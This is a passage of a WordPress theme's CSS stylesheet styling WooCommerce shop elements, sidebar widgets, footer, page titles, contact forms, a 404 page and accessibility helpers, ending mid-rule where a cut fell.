.woocommerce-page ul.products li.product:hover {
    box-shadow: 0 14px 25px 0 rgba(0,0,0,0.2);
}
.woocommerce ul.products li.product .price {
    display: block;
    color: #333333;
    font-size: 1.000rem;
    font-weight: 600;
    margin-bottom: .5em;
}
.woocommerce nav.woocommerce-pagination ul li {
    background: #ebe9eb;
    color: #333333;
    border-radius: 50%;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #2d6ef8;
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li {
    border: none;
    margin:3px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', Sans-serif;
    font-weight: 600;
    transition: all 0.3s ease 0s;
    font-size: 1.125rem;
    border-radius: 50%;
    margin: 0px;
    padding: 15px;
    vertical-align: baseline;
    white-space: nowrap;
    width: 50px;
    height: 50px;
}
.woocommerce-loop-product__title {
    font-size: 1.125rem !important;
    text-transform: capitalize;
}

.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background: #2d6ef8;
    color: #fff;
    border: 1px solid transparent !important;
}
.woocommerce-page .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus {
    box-shadow: none;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #2d6ef8;
    color: #fff;
}
.woocommerce-page .services .post{
    background-color: #ffffff;
    background-color: #ffffff;
    box-shadow: 0px 0px 0px 2px #e9e9e9;
    border-radius: 0;
    margin-bottom: 40px;
    padding: 30px 15px 25px;
    transition: all 0.4s ease 0s;
}
.woocommerce-page .services .post .entry-content {
    display: block;
    overflow: hidden;
    margin: 0px;
}
.woocommerce table.shop_table {
    border-radius: 0;
    margin: 0 -1px 40px 0;
    padding: 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 200px;
    padding: 6px 12px;
    border-radius: 0;
    height: 44px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td {
    border-top: none;
}
.woocommerce #review_form #respond textarea, .woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #e9e9e9;
}

.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice {
    color: #64646d;
}
.woocommerce .wc-bacs-bank-details-heading, .woocommerce h2, .woocommerce .title h3 {
    font-size: 1.125rem !important;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    padding: .750rem 1.2rem;
    margin-bottom: 0;
    box-shadow: none;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 0.675rem 1.250rem 0.675rem 3rem;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: #fbfbfb;
    box-shadow: 0 7px 3px -5px #e0e0e0;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #2d6ef8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message {
    color: #333333;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    left: 1rem;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #2d6ef8;
}
.woocommerce {
    text-align: left;
}
.woocommerce form .form-row {
    padding: 0;
    margin: 0 0 15px;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label, .wc_payment_method label, .woocommerce #review_form #respond p label {
    font-weight: 600;
    font-size: 0.938rem;
}
.woocommerce form .form-row .required {
    text-decoration: none;
}
.woocommerce form .form-row input.input-text {
    border-radius: 0;
    height: 45px;
    padding: 6px 12px;
}
.woocommerce .col-1,.woocommerce .col-2 {
      max-width: 100% !important;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    padding: 6px 12px;
}
.woocommerce ul.products li.product .button, .woocommerce a.added_to_cart {
    box-shadow: none;
    font-weight: 700;
    line-height: 1.3;
    border-radius: 0px;
    padding: .600rem 0.7rem;
    transition: all 0.5s;
    margin-top: 0.7rem;
    height: auto;
    font-size: 0.9375rem;
}
.woocommerce div.product .stock {
    color: #2d6ef8;
}
.woocommerce p.stars a {
    color: #2d6ef8;
}
.woocommerce a.added_to_cart {
    background: #333333;
    border: 1px solid #ffffff;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    border-radius: 0;
    padding: 6px 12px;
}
.select2-container--default .select2-selection--single {
    border: 1px solid #e9e9e9;
}
.select2-container .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 45px;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2d6ef8;
}
.woocommerce div.product p.price {
    text-align: left;
    font-weight: 600;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 1.25rem;
}
.woocommerce div.product form.cart {
    margin-top: 2rem;
    padding: 0;
}
.woocommerce .quantity .qty {
    width: 3.5rem;
    text-align: left;
    height: 44px;
    padding: .500rem 0.7rem;
    border-radius: 0;
}
.woocommerce div.product form.cart .button {
    padding: .800rem 1.2rem;
}
.woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a {
    transition: all 0.5s;
    font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    padding: 1rem 1rem 1rem;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
    background: #fff;
    border: 1px solid #e9e9e9;
}
.woocommerce .related h2 {
    margin: 0 0 20px;
}
.woocommerce div.product div.summary {
    margin-bottom: 2em;
    padding: 0.4rem 0.9rem 1.5rem;
    background-color: #fff;
    border: 1px solid #e9e9e9;
}

.item-img { width: 100%; position: relative; }
.add-to-cart {
	position: absolute;
	bottom: 20px;
	left: 0;
	width: 100%;
	background: transparent padding-box content-box;
	padding: 0 2.5rem;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
	transform: translateY(100%);
	z-index: 0;
}
.products:hover .add-to-cart { opacity: 1; visibility: visible; transform: translateY(0); }
.add-to-cart a {
    background: #21202e;
    display: inline-block;
    font-size: 0.875rem;
    padding: 8px 8px;
    color: #fff;
    font-weight: 600;
    border-radius: 2px;
}
.added_to_cart.wc-forward
{
background: #2d6ef8;
color: #fff;
}
.add-to-cart a:hover { background-color: rgba(6, 16, 24, 1); }
.add-to-cart a i { color: #fff; }
.product-price { padding: 1.25rem 0 1.125rem; }
.product-price > .woocommerce-loop-product__title { font-size: 1.125rem; text-transform: capitalize; margin-bottom: 5px; }
.product-price > .woocommerce-loop-product__title a:hover,
.product-price > .woocommerce-loop-product__title a:focus {
	color: #2d6ef8;
}
.product-price .woocommerce-Price-amount { color: #333333; font-size: 1.000rem; font-weight: 600; }
.product-price del { padding-right: 5px; }
.product-price del, .product-price del > span { color: #c0c0c0 !important; }

.products .onsale:hover, .products .onsale:focus {
	background: #333333;
    border: 2px solid #333333;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
   background-color: #2d6ef8;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
   background-color: #2d6ef8;
}
ul.products li.product .woocommerce-loop-product__link{display:block}
/*===================================================================================*/
/*	19.0 Widgets
/*===================================================================================*/

.widget {
	color: #333333;
	box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.11);
	padding: 1.875rem 1.563rem 2.5rem;
	margin: 0 0 2.5rem;
}
.widget:last-child {
	margin-bottom: 3.75rem;
}
.widget a:hover,
.widget a:focus {
	color: #2d6ef8;
}
.widget .widget-title { position: relative; padding-bottom: 8px; }
.widget .widget-title:after {
	position: absolute;
	content: "";
    width: 45px;
	height: 2px;
	background: #2d6ef8;
	left: 0;
	bottom: 0;
}
.widget_archive ul, .widget_categories ul, .widget_links ul,
.widget_meta ul, .widget_nav_menu ul, .widget_pages ul,
.widget_recent_comments ul, .widget_recent_entries ul,.widget_product_categories li {
	list-style: none;
	margin-left: 0;
	margin-bottom: 0;
}
.widget_archive li, .widget_categories li, .widget_links li,
.widget_meta li, .widget_nav_menu li, .widget_pages li,
.widget_recent_comments li, .widget_recent_entries li {
    padding-left: 20px !important;
    padding-top: 12px;
    padding-bottom: 11px;
    border-bottom: 1px solid #f4f4f4;
	position: relative;
}
.widget_archive li:first-child, .widget_categories li:first-child, .widget_links li:first-child,
.widget_meta li:first-child, .widget_nav_menu li:first-child, .widget_pages li:first-child,
.widget_recent_comments li:first-child, .widget_recent_entries li:first-child, .widget_product_categories li:first-child{
    padding-top: 0;
}
.widget_archive li:last-child, .widget_categories li:last-child, .widget_links li:last-child,
.widget_meta li:last-child, .widget_nav_menu li:last-child, .widget_pages li:last-child,
.widget_recent_comments li:last-child, .widget_recent_entries li:last-child,.widget_product_categories li:first-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.widget_archive li:before, .widget_categories li:before, .widget_links li:before, .widget_meta li:before,
.widget_nav_menu li:before, .widget_pages li:before, .widget_recent_comments li:before, .widget_recent_entries li:before{
    content: "\f10c";
	font-family: FontAwesome;
    position: absolute;
    right: auto;
    left: 0;
    font-size: 0.875rem;
	color: #2d6ef8;
	margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
  .woocommerce-widget-layered-nav li a:before,.widget_product_categories li:before{
    content: "\f10c";
	font-family: FontAwesome;
    right: auto;
    padding-right: 10px;
    left: 0;
    font-size: 0.875rem;
	color: #2d6ef8;
	margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
   }
   .woocommerce .star-rating span::before {
    color: #2d6ef8;
}
.woocommerce .star-rating::before {
    content: "\73\73\73\73\73";
    color: #2d6ef8;
    }
    .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    background-color: #2d6ef8;
}
 .woocommerce .woocommerce-product-search{
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    width: 100%;
}

.woocommerce .search-field{
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0;
	border-radius:unset;
}

.woocommerce button[type="submit"] {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #061018;
}
/*Search*/
.widget input[type="text"] {
    padding: 1.0rem 1rem;
}
.widget.widget_search .input-group .form-control{
    padding: 1.0rem 1rem !important;
}
.widget button[type="submit"] {
    background-color: #2d6ef8;
	border-color: #2d6ef8;
	color: #fff;
}
.widget button[type="submit"]:hover,
.widget button[type="submit"]:focus {
    color: #fff;
    background-color: #061018 !important;
    border-color: #061018 !important;
}
.btn-success.focus, .btn-success:focus {
    box-shadow: 0 0 0 0.063rem rgba(0,0,0,.5) !important;
}
/*Recent Widget*/
.widget_recent_entries a {
	font-weight: 600;
}
.widget_recent_entries .post-date {
	font-size: 0.938rem;
	display: block;
}

/*Post Widget*/
.widget .post { background: transparent; margin: 0 0 1.25rem !important; padding: 0 0 0.75rem; box-shadow: none; border-bottom: 1px solid #f5f5f5; }
.widget .post:hover { background: transparent; box-shadow: none; }
.widget .post:last-child { margin: 0px !important; padding: 0px; border-bottom: none !important; }
.widget .post .entry-title { margin: 0; display: block; font-size: 1.000rem !important; word-wrap: break-word; }
.widget .post a.post-thumbnail { display: block; float: left; width: 7.5rem; height: auto; margin-right: 1.25rem; }
.widget .post .entry-meta { font-size: 0.813rem; margin: -0.188rem 0 0.5rem; }
.widget .post .entry-meta span { margin: 0px; }
.widget .post .entry-meta span:before { display: none; }
/*Tags*/
.tagcloud {
    margin: 0;
    overflow: hidden;
    padding: 0;
}
.site-footer .widget .tagcloud a{
background-color: #000;
}
.widget .tagcloud a {
    background-color: #fff;
    border: 1px solid #e9e9e9;
	font-size: 0.875rem !important;
	display: inline-block;
	padding: 0.188rem 1.25rem;
	margin: 0 0.188rem 0.625rem;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus{
    background-color: #2d6ef8;
    border: 1px solid #2d6ef8;
	color: #fff !important;
}
body .sidebar.s-l-space .widget .tagcloud a:hover{color: #fff !important;}
/*Gallery*/
.widget.widget_media_gallery img
{
max-width: 100%;
height: auto;
}
.gallery { display: flex; flex-flow: row wrap; justify-content: center; margin-bottom: 0; }
.gallery-item { display: inline-block; margin-right: 16px; margin-bottom: 16px; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: calc((100% - 16px * 1) / 2) !important; }
.gallery-columns-2 .gallery-item:nth-of-type(2n+2) { margin-right: 0 !important; }
.gallery-columns-3 .gallery-item { max-width: calc((100% - 16px * 2) / 3) !important; }
.gallery-columns-3 .gallery-item:nth-of-type(3n+3) { margin-right: 0 !important; }
.gallery-columns-4 .gallery-item { max-width: calc((100% - 16px * 3) / 4) !important; }
.gallery-columns-4 .gallery-item:nth-of-type(4n+4) { margin-right: 0 !important; }
.gallery-columns-5 .gallery-item { max-width: calc((100% - 16px * 4) / 5) !important; }
.gallery-columns-5 .gallery-item:nth-of-type(5n+5) { margin-right: 0 !important; }
.gallery-columns-6 .gallery-item { max-width: calc((100% - 16px * 5) / 6) !important; }
.gallery-columns-6 .gallery-item:nth-of-type(6n+6) { margin-right: 0 !important; }
.gallery-columns-7 .gallery-item { max-width: calc((100% - 16px * 6) / 7) !important; }
.gallery-columns-7 .gallery-item:nth-of-type(7n+7) { margin-right: 0 !important; }
.gallery-columns-8 .gallery-item { max-width: calc((100% - 16px * 7) / 8) !important; }
.gallery-columns-8 .gallery-item:nth-of-type(8n+8) { margin-right: 0 !important; }
.gallery-columns-9 .gallery-item { max-width: calc((100% - 16px * 8) / 9) !important; }
.gallery-columns-9 .gallery-item:nth-of-type(9n+9) { margin-right: 0 !important; }
.gallery-item:last-of-type { padding-right: 0; }
.gallery-caption {
  display: block;
  font-size: 0.71111em;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
}
.gallery-item > div > a {
  display: block;
  line-height: 0;
  box-shadow: 0 0 0 0 transparent;
}
.gallery-item > div > a:focus {
  box-shadow: 0 0 0 2px #0073aa;
}
.standard-view.blog-single .gallery-item > div > a:focus {
    box-shadow: none;
    outline: thin dotted;
}
/*Address*/
address i {
	color: #2d6ef8;
	width: 25px;
	height: auto;
	margin-right: 5px;
}

/*Footer Social Links*/

[class^="footer-social-links"] {
	position: relative;
	margin-bottom: 80px;
}
[class^="footer-social-links"]:before, [class^="footer-social-links"]:after {
	content: "";
	position: absolute;
}
.footer-social-links {
	width: 100%;
	height: auto;
	margin-top: 2.188rem;
	padding: 1.000rem;
	background: #2d6ef8;
	top: -30px;
	margin-bottom: -1.875rem;
}
.footer-social-links:before {
	height: 0;
	width: 0;
	border-bottom: 30px solid #1d4498;
	border-left: 20px solid transparent;
	top: 0px;
	left: -20px;
}
.footer-social-links:after {
	height: 0;
	width: 0;
	border-bottom: 30px solid #1d4498;
	border-right: 20px solid transparent;
	right: -20px;
	top: 0px;
}
.footer-social-links .custom-social-icons span { font-size: 1.25rem; font-weight: 600; }
.footer-social-links .custom-social-icons li { padding: 0.313rem 2.8rem 0.313rem 0; }
.footer-social-links .custom-social-icons li:first-child { padding-right: 1.875rem; }
.footer-social-links .custom-social-icons li:last-child { padding-right: 0; }
.footer-social-links .custom-social-icons li a i { padding: 0 1.25rem 0 0; font-size: 1.375rem; position: relative; top: 1px; }


/*===================================================================================*/
/*	19.1 Footer Section & Widgets
/*===================================================================================*/

.site-footer {
	background-color: #061018;
	margin: 0;
	padding: 0;
	position: relative;
}
.footer-sidebar { padding: 5.625rem 0 2.813rem; }
.footer-sidebar .widget { margin: 0 0 3.125rem; padding: 0; }
.footer-sidebar .widget-title { color: #fff; margin-bottom: 2.813rem; }

.footer-sidebar .widget, .footer-sidebar .widget a { color: #fff; }
.footer-sidebar .widget a:hover,
.footer-sidebar .widget a:focus {
	color: #2d6ef8;
}
.textwidget img
{
	max-width: 100%;
	height: auto;
}
/*Recent Widget*/
.footer-sidebar .widget_recent_entries .post-date {
	color: #bec3c7;
}
/**/
.footer-sidebar .widget_archive li, .footer-sidebar .widget_categories li, .footer-sidebar .widget_links li,
.footer-sidebar .widget_meta li, .footer-sidebar .widget_nav_menu li, .footer-sidebar .widget_pages li,
.footer-sidebar .widget_recent_comments li, .footer-sidebar .widget_recent_entries li {
    padding-top: 0px;
    padding-bottom: 14px;
    border-bottom: none;
}


/*===================================================================================*/
/*	19.2 Footer copyright
/*===================================================================================*/

.site-info { background-color: #020508; color: #bec3c7; font-size: 0.938rem; padding: 1.25rem 0; }
.site-info a { color: #ffffff; }
.site-info a:hover, .site-info a:focus { color: #2d6ef8; }


/*===================================================================================*/
/*	20.0 Page section
/*===================================================================================*/

.page-title-section {
	background: #17212c url('assets/images/page-title.jpg');
	background-attachment: scroll;
	background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
	position: relative;
	padding: 126px 0;
	width: 100%;
	height: 100%;
}
.page-title-section:after {
    content: '';
    position: absolute;
    bottom: -49px;
    left: 0;
    right: 0;
    height: 49px;
    background: url("assets/images/shadow.png") no-repeat;
    z-index: 1;
    background-position: center bottom;
}
.page-title-section .overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.85);
}
.page-title { position: relative; word-wrap: break-word; }
.page-title h1 { font-size: 2.625rem; margin: 0; }
.page-breadcrumb { list-style: none; margin: 0; padding: 0.313rem 0 0; }
.page-breadcrumb > li { color: #fff; display: inline-block; }
.page-breadcrumb > li:first-child:before { color: #2d6ef8; font-family: fontAwesome; content: "\f015"; padding: 0 0.625rem 0 0; }
.page-breadcrumb > li + li:before { color: #fff; font-family: fontAwesome; content: "\f101"; padding: 0 0.625rem 0 0.413rem; }
.page-breadcrumb > li a { color: #fff; }
.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #2d6ef8; }
.breadcrumb_last
{
	word-wrap: break-word;
}
.page-breadcrumb.text-center span a
{
	color: #fff;
	padding-right: 5px;
}
.page-breadcrumb.text-center span
{
	color: #fff;
	padding-left: 5px;
}

.page-breadcrumb.text-center span a:hover {
    color: #2d6ef8;

}
.breadcrumb_last
{
	color: #2d6ef8 !important;
}


/*===================================================================================*/
/*	21.0 Contact
/*===================================================================================*/

.contact-widget { margin: 0 0 3.75rem; padding: 3rem 1.000rem 2.5rem; transition: 0.3s; border: 1px solid #eceff3; }
.contact-icon { position: relative; transition: all 0.2s; text-align: center; margin: 0 auto 0.938rem; }
.contact-icon i.fa { transition: all 1.2s; color: #2d6ef8; font-size: 2.5rem; line-height: 1; position: relative; }
.contact-widget:hover .contact-icon i.fa { color: #2d6ef8; transform: rotateY(360deg); }
.contact-widget .title { margin: 0 0 1.200rem; font-size: 1.375rem; }
.contact-widget address { margin: 0; }
.contact-widget address a:hover { color: #2d6ef8; }
.contact-widget:hover {
    background-color: #f5f6fa;
    -webkit-box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.15);
}
/*Contact Map*/
#google-map { padding: 0 0 50px; }
.contact-form-map .title { margin: 0 0 1.200rem; font-size: 1.375rem; }
.contact-form-map .title h3 {
	border-bottom: 1px solid #eceff3;
	padding-bottom: 0.625rem;
	margin-bottom: 2.5rem;
	font-size: 1.75rem;
}
/*Contact Form 7*/
.wpcf7-form { padding: 0 0 50px; }
.wpcf7-form p { margin: 0 0 1.2rem; }
.wpcf7-form p:last-child { margin: 0; }
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="month"],
.wpcf7-form input[type="week"],
.wpcf7-form input[type="time"],
.wpcf7-form input[type="datetime"],
.wpcf7-form input[type="datetime-local"],
.wpcf7-form input[type="color"] {
	height: 3.438rem;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="password"],
.wpcf7-form input[type="search"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"],
.wpcf7-form input[type="month"],
.wpcf7-form input[type="week"],
.wpcf7-form input[type="time"],
.wpcf7-form input[type="datetime"],
.wpcf7-form input[type="datetime-local"],
.wpcf7-form input[type="color"],
.wpcf7-form textarea {
	margin-top: 0.375rem;
}
.wpcf7-form input[type="submit"] {
	margin-top: 5px;
}


/*===================================================================================*/
/*	22.0 404 ERROR PAGE
/*===================================================================================*/

.error-page { padding: 10rem 0 13rem; }
.error-page .title { font-size: 20.625rem; line-height: 1; letter-spacing: 0.938rem; font-weight: 600; margin-bottom: 1.25rem; }
.error-page .title i { color: #2d6ef8; }
.error-page .sub-title { font-size: 2.25rem; letter-spacing: 0.2rem; margin-bottom: 0.938rem; }
.error-page p { font-size: 1.125rem; color: #878e94; }
.error-page .btn-small { font-weight: 700; }
@media (max-width: 768px) {
	.error-page { padding: 9rem 0 11.5rem; }
	.error-page .title { font-size: 15rem; }
}

/*===================================================================================*/
/*	23.0 Mobile Header Responsive
/*===================================================================================*/
@media (max-width: 600px){
.navbar-toggler {
   float: none;
   margin: 10px auto 25px;
   display: block;
}
.navbar-brand {
    margin: 0 auto;
   float: none;
   display: block;
   text-align: center;
   padding: 15px 15px 15px 15px;
}
  .navbar .container{display:block;}
 .custom-logo-link-url {
  text-align:center;
   margin: 0 auto;
  padding: 10px 15px;
  display: block;
}

}
.site-title {
   height: auto;
   font-size: 1.875rem;
   line-height: 1.3;
   font-weight: 600;
   margin: 0;
   padding: 0px;
        word-wrap: break-word;
}
.site-title a{
	color: #061018;
}
.site-description {
   padding: 0;
   margin: 0;
   color: #5f5555;
}

.collapse.navbar-collapse > div
{
	    margin-left: auto !important;
}

/*===================================================================================*/
/*	24.0 Alignment
/*===================================================================================*/
 .comment-form-url, .comment-form-cookies-consent, .comment-notes
{
	display: none;
}
.wp-caption-text{
	text-align: center;
}
 .bypostauthor{}
.alignleft {
    display: inline;
    float: left;
    margin-right: 20px !important;
}
.wp-block-button.alignright {
    display: inline;
    float: right;
    margin-left: 20px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
img.alignright, .wp-caption.alignright {
    margin-left: 30px;
    float: right;
}
#attachment_907 {
    width: 100% !important;
}
.section-module.services img, .section-module.services figure
{
	max-width: 100%;
	height: auto;
}
.standard-view.blog-single .img-fluid.wp-post-image {
    width: auto;
}
.standard-view.blog-single h2 > a
{
	word-wrap: break-word;
}


/*===================================================================================*/
/*	25.0 Accessibility
/*===================================================================================*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*===================================================================================*/
/*	26.0 Other
/*===================================================================================*/
 .post .post-thumbnail a:focus,.blog .post-thumbnail a:focus{
        outline: 5px auto -webkit-focus-ring-color;
}
.entry-content a
{
	font-weight: 700;
}
.entry-content a:hover, .entry-content a:focus {
    color: #2d6ef8;
}
 .post .post-thumbnail a,.blog .post-thumbnail a{
        display: block;
        margin: 1px;
}
@media (min-width: 1200px){
_:-ms-fullscreen, :root .navbar-expand-lg .navbar-collapse{width: 100%;display: block!important;}
_:-ms-fullscreen, :root .navbar .custom-logo-link-url{width: 30%;}
_:-ms-fullscreen, :root .navbar .nav{float: right;}
}
.blog .post .entry-content a, .page .post .entry-content a{text-decoration:underline!important;}
body .post .entry-content .more-link{text-decoration: none!important;}
.comment-section .media-body a,.textwidget a{text-decoration:underline!important;}
.wp-block-button__link {
    color: #fff !important;
    }
.customizer_heading{margin-bottom: 0;}
body #wrapper .woocommerce-cart-form .cart_item a,body #wrapper .entry-content .wc-proceed-to-checkout a,body #wrapper .entry-content .woocommerce-LoopProduct-link.woocommerce-loop-product__link, body #wrapper .entry-content .button.product_type_variable.add_to_cart_button, body #wrapper .button.product_type_simple{text-decoration: none !important;}
.woocommerce img.custom-logo, .woocommerce-page img.custom-logo{height: unset;max-width: unset;}
body .sidebar.s-l-space .sidebar a.wc-forward, body .sidebar.s-l-space .sidebar a.wc-forward:hover, body .sidebar.s-l-space .widget a.wc-forward:hover, .widget a.wc-forward:focus, body .sidebar.s-l-space .sidebar a.wc-forward:hover, body .sidebar.s-l-space .widget a.wc-forward:hover, .widget a.wc-forward:focus, body a.button.wc-forward , body #wrapper .footer-sidebar  a.wc-forward{
    color: #fff !important;
}
.section-module.services4.service_wrapper #service_content_section .post p{color: #ffffff;}
body #wrapper .sidebar .widget.woocommerce a:hover{color: #2d6ef8;}
body .cross-sells h2, body .cart_totals h2, body .cross-sells h2.woocommerce-loop-product__title, body .woocommerce-Tabs-panel h2{font-family: 'Open Sans' !important; font-size: inherit !important;}
.navbar {background-color: #ffffff;}
@media (min-width: 1200px){
body.boxed {
    width: 1210px;
    -webkit-box-shadow: 0 0 10px 0 rgb(48 48 48 / 50%);
    box-shadow: 0 0 10px 0 rgb(48 48 48 / 50%);
    margin: 30px auto;
    position: relative;
   }}

.stickymenu {
    position: fixed !important;
    width: 100%;
    box-shadow: 0 3px 5px rgb(0 0 0 / 5%);
    z-index: 1000;
    background-color: #ffffff;
}
@media (min-width: 1200px){
body.boxed.admin-bar .stickymenu{top:30px;}
body.boxed .stickymenu{top:0;}
}
@media only screen and (max-width: 600px) {
	.stickymenu {
		top: 0;
	}
}
@media (min-width: 1200px){
body.boxed .header-sticky {
    width: 1210px;
}}

.scroll-up a {
    display: block;
    height: 3.125rem;
    width: 3.125rem;
    text-align: center;
    line-height: 2.7;
    border-radius: 50px;
    font-size: 1.125rem;
    color: #fff;
    opacity: 1;
    transition: all 0.3s ease 0s;
    box-shadow: 0 0 10px rgb(0 0 0 / 20%);
}
.scroll-up a {
    background: #2d6ef8;
}
.scroll-up {
    position: fixed;
    display: none;
    bottom: 50px;
    z-index: 999;
}
.scroll-up.right {
